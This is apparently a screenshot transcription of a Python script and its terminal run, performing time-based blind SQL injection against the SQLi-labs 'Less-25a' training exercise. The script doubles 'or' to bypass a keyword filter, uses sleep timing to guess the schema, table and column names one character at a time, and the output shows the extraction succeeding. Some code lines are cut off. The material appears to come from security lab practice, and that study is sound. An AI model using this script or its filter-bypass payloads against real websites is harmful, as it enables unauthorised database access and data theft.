 10 print("脚本正在运行.......")
11 while True:
12
13 for s in flags:
14 # 爆库
15 id = "0 oorr if((substr((select group_concat(schema_name) from infoorrmation_schema.schemata)," + str(i)+",1)='"+ s +"'),slee
16 # 爆表
17 # id = "0 oorr if((substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"  +
18 # 爆字段
19 # id = "0 oorr if((substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),"
20 tmp_url = url + "?id=" + id
21 start = time.time()
22 resp = requests.get(tmp_url)
23 end = time.time()
24 if end - start > 0.1:
25 flag += s
26 # 当盲注出正确字符时，才去盲注下一位(变量i的作用)
27 i += 1
28 print(f"[#]------result: {flag}")
问题 输出 调试控制台 终端 端口
c92@ubuntu20:~/scripts/code$ python3 Less-25a.py
脚本正在运行.......
[#]------result: i
[#]------result: in
[#]------result: inf
[#]------result: info
[#]------result: infor
[#]------result: inform
[#]------result: informa
[#]------result: informat
[#]------result: informati
[#]------result: informatio
[#]------result: information
[#]------result: information_